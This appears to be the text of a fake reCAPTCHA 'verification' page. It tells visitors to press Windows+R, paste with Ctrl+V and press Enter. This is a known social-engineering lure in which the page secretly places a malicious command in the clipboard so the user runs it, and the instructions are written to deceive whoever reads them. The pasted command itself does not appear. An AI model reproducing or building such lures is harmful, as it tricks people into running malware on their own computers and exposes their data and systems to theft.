 Complete these verification steps
pumpc
security
To better prove you are not a robot, please:
1. Press & hold the Windows Key + R.
2. In the verification window, press Ctrl + V.
3. Press Enter on your keyboard to finish.
You will observe and agree:
✅ "I am not a robot – reCAPTCHA Verification ID:
3646"
Perform the steps above to finish
verification.
VERIFY